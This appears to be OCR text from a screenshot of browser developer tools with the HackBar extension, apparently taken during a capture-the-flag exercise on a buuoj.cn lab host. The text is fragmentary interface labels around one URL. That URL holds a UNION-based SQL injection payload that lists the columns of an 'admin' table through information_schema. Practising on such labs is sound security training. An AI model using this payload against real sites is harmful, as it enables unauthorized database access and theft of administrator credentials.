 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://3879e12c-9e82-45da-98f9-f3fe38bc41e3.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='news'
and table_name='admin')
Post data Referer User Agent Cookies Clear All